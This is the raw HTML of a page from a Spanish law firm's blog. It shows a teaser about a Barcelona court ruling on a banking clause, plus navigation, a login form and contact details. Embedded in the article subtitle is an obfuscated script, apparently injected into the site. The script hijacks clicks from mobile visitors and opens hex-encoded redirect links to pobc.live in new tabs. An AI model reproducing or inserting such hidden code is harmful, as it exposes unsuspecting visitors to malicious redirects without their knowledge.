<div class="buttonheading">
		<span class="email">
	<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=8a66d7e07ea6a5801ffbf1f8ac5f69876d13c492" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a>	</span>
	
		<span class="print">
	<a href="/index.php?view=article&amp;catid=30%3Acivil&amp;id=369%3A2019-04-17-09-13-50&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=9" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a>	</span>
	
		<span class="pdf">
	<a href="/index.php?view=article&amp;catid=30%3Acivil&amp;id=369%3A2019-04-17-09-13-50&amp;format=pdf&amp;option=com_content&amp;Itemid=9" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a>	</span>
	</div>

</div>


<div class="newsitem_text">
<h2 class="articulo-subtitulo" style="font-size: 1.25em; line-height: 1.2; font-family: &quot;Duplicate Ionic&quot;; padding-left: 0.9375rem; position: relative; margin: 0px 0px 5px; color: rgb(70, 70, 70);" mce_style="font-size: 1.25em; line-height: 1.2; font-family: &quot;Duplicate Ionic&quot;; padding-left: 0.9375rem; position: relative; margin: 0px 0px 5px; color: #464646;" itemprop="alternativeHeadline"><p>La Audiencia de Barcelona declara que la cláusula no es abusiva, sino la práctica bancaria.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



<a href="/index.php?option=com_content&amp;view=article&amp;id=369:2019-04-17-09-13-50&amp;catid=30:civil&amp;Itemid=9" class="readon"><span>
			Leer más...</span></a>


</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<span class="article_separator">&nbsp;</span>
</div></div>
				<div class="yjsg-morearticles">
			
<h3>
	Más artículos...</h3>

<ul>
		<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=367:2019-03-28-10-16-05&amp;catid=71:internacional&amp;Itemid=9">La justicia europea avala los desahucios después de tres impagos aunque haya cláusulas abusivas</a>
	</li>
		<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=366:2019-03-28-09-59-21&amp;catid=71:internacional&amp;Itemid=9">El Parlamento Europeo aprueba la polémica directiva de derechos de autor</a>
	</li>
		<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=361:2019-01-08-11-03-33&amp;catid=91:hipotecrio&amp;Itemid=9">La reforma hipotecaria erradicará las cláusulas suelo</a>
	</li>
		<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=355:2018-12-10-11-39-54&amp;catid=43:abogados&amp;Itemid=9">La Abogacía planta cara a los intentos de fiscalización indiscriminada de Hacienda</a>
	</li>
	</ul>
		</div>
		
				<div class="yjsg-pagination">
						<p class="results">
				Página 8 de 11			</p>
						&lt;&lt; <a title="Inicio" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9" class="pagenav">Inicio</a> &lt; <a title="Prev" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=54" class="pagenav">Prev</a> <a title="1" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9" class="pagenav">1</a> <a title="2" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=9" class="pagenav">2</a> <a title="3" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=18" class="pagenav">3</a> <a title="4" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=27" class="pagenav">4</a> <a title="5" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=36" class="pagenav">5</a> <a title="6" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=45" class="pagenav">6</a> <a title="7" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=54" class="pagenav">7</a> <span class="pagenav">8</span> <a title="9" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=72" class="pagenav">9</a> <a title="10" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=81" class="pagenav">10</a> <a title="Próximo" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=72" class="pagenav">Próximo</a> &gt; <a title="Fin" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=90" class="pagenav">Fin</a> &gt;&gt;		</div>
				
	</div>
</div>
      <!-- end component -->
            	  <div class="clearm"></div>
    </div>
    <!-- end mid block insidem class -->
  </div>
  <!-- end mid block div -->

    
    <!-- left block -->
  <div id="leftblock" style="width:22.5%;">
    <div class="inside">
      <div class="yjsquare">
    <div class="yjsquare_in"><script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-161591200-1']);
_gaq.push(['_trackPageview']);

(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
</div>
</div>

    </div>
  </div>
  <!-- end left block -->
       </div>
<!-- end holder div -->				<!-- pathway -->
<div id="pathway"> Estás aquí:&nbsp;&nbsp;
  <span class="yjsg_breadcrumbs">
<a href="https://virtualexabogados.es/" class="pathway">Inicio</a>Artículos Jurídicos</span>

</div>
<!-- end pathway -->

		</div>
		<!-- end centerbottom-->
		   		   		<div id="footer_out">
		   <div id="yjsg7" style="font-size:12px; width:980px;">
		<div id="user21" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <div class="yjsquare_in"><form action="https://virtualexabogados.es/index.php?option=com_comprofiler&amp;task=login&amp;Itemid=46" method="post" id="mod_loginform" class="cbLoginForm" style="margin:0px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Usuario</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="14" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Contraseña</label></span><br /><span><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="14" /></span><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="spanish" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="B:aHR0cHM6Ly92aXJ0dWFsZXhhYm9nYWRvcy5lcy9pbmRleC5waHA/b3B0aW9uPWNvbV9jb250ZW50JmFtcDt2aWV3PXNlY3Rpb24mYW1wO2xheW91dD1ibG9nJmFtcDtpZD0zJmFtcDtJdGVtaWQ9OSZhbXA7bGltaXRzdGFydD02Mw==" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="loginfrom" value="loginmodule" />
<input type="hidden" name="cbsecuritym3" value="cbm_402b2392_0dff3a68_486a5b78f056a1c9e418de7b192016b1" />
<input type="hidden" name="j69ab9b44036a437f196da6d6751ff3bb" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Recordarme</label></span><br />
<span class="cbLoginButtonSpan"><input type="submit" name="Submit" class="button" value="Entrar" /></span></td></tr>
<tr><td><a href="https://virtualexabogados.es/index.php?option=com_comprofiler&amp;task=lostpassword&amp;Itemid=46" class="mod_login">¿Perdiste tu Usuario/Contraseña?</a></td></tr>
<tr><td><a href="https://virtualexabogados.es/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46" class="mod_login">Registro</a></td></tr>
</table></form></div>
</div>

	</div>
		<div id="user22" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Noticias</span> jurídicas  </h4>
    <div class="yjsquare_in"><ul class="latestnews">
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=526:hacienda-no-puede-exigir-impuestos-por-adquirir-la-vivienda-en-el-divorcio&amp;catid=30:civil&amp;Itemid=9" class="latestnews">
			Hacienda no puede exigir impuestos por adquirir la vivienda en el divorcio</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=525:-la-firmala-reforma-laboral-principales-novedades-y-su-alcance&amp;catid=35:laboral&amp;Itemid=9" class="latestnews">
			La Reforma Laboral: principales novedades y su alcance</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=524:2022-01-28-15-38-32&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Selección de la jurisprudencia más relevante del año 2021 del ICAM</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=523:2021-12-31-09-20-23&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Reformas legislativas del año 2021</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=522:proyecto-de-ley-de-startups&amp;catid=31:mercantil&amp;Itemid=9" class="latestnews">
			Proyecto de Ley de Startups</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=521:2021-11-10-09-32-33&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Real Decreto-ley 26/2021, de 8 de noviembre, por el que se modifica la Ley Reguladora de las Haciendas Locales, en lo que afecta al cálculo de  las plusvalías </a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=520:2021-11-06-21-45-01&amp;catid=43:abogados&amp;Itemid=9" class="latestnews">
			Las navidades del 2022 serán inhábiles en la Administración de Justicia</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=519:2021-11-04-09-54-48&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Sentencia del Tribunal Constitucional de 26 de octubre de 2021. Plusvalías municipales</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=518:2021-06-03-08-22-04&amp;catid=84:civil&amp;Itemid=10" class="latestnews">
			Reforma de la legislación civil y procesal para el apoyo a las personas con discapacidad en el ejercicio de su capacidad jurídica</a>
	</li>
</ul></div>
</div>

	</div>
		<div id="user23" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Contacto</span>  </h4>
    <div class="yjsquare_in"><table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">

<tbody><tr>
<td style="border:0" mce_style="border:0" valign="top">C/ Alcalá 147<br> (frente al Corte Inglés de Goya)</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">Madrid</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">28009</td>
</tr>

</tbody></table>
<table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="mailto:info@virtualexabogados.es" mce_href="mailto:info@virtualexabogados.es">info@virtualexabogados.es</a><span style="display: none;" mce_style="display: none;">Este e-mail está protegido contra robots de spam, necesita habilitar el Javascript de su navegador para poder verlo. </span></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Tlf: 91 578 10 51<br></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Fax 91 829 18 27</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="/../../undefined/" mce_href="/undefined/" target="_blank"> http://www.virtualexabogados.es</a><br mce_bogus="1"></td>
</tr>
</tbody>
</table>
<p><br mce_bogus="1"></p></div>
</div>

	</div>
	</div>
		   <!-- footer -->
<div id="footer"  style="font-size:12px; width:980px;">
  <div id="youjoomla">
    	    	<div id="cp">
		
<script type="text/javascript">

	window.addEvent('domready', function() {
	new SmoothScroll({duration: 500});	
	})
</script>
<div class="validators"><a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" target="_blank" title="CSS Validity" style="text-decoration: none;">CSS Valid&nbsp;&nbsp;|&nbsp; </a><a href="http://validator.w3.org/check/referer" title="XHTML Validity" target="_blank" style="text-decoration: none;">XHTML Valid&nbsp;&nbsp; | </a><a href="/mapa-web.html" title="Mapa Web" target="_parent" style="text-decoration: none;">Mapa Web&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=118" title="Aviso legal" target="_parent" style="text-decoration: none;">Aviso legal&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=119" title="Política de Privacidad" target="_parent" style="text-decoration: none;">Política de Privacidad&nbsp; | </a><a href="#stylef6">Top</a></div><br /><div class="yjsgcp">Copyright &copy; Virtualex Abogados | Todos los derechos reservados.  <a href="http://www.dioxinet.com" title="Dioxinet">Designed by DioxiNet.com</a></div>						  <div id="tools">
            | <a class="fs" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=63&amp;change_font=increase" rel="nofollow">+</a>
        <a class="fs" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=63&amp;change_font=decrease" rel="nofollow">-</a>
                | <a class="tdir" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=63&amp;change_direction=1" rel="nofollow">RTL</a> - 
        <a class="tdir" href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9&amp;limitstart=63&amp;change_direction=2" rel="nofollow">LTR</a>
    </div> 
		   					       </div>
  </div>
</div>
<!-- end footer -->
	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19719897-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
		         <!-- noscript notice -->
  <noscript>
  <p class="nonscript" style="text-align:center" >Your browser does not support JavaScript! Please enable it for maximum experience. Thank you.</p>
  </noscript>
<!-- end noscript notice -->
  		</div>
	</div>
</body>
</html>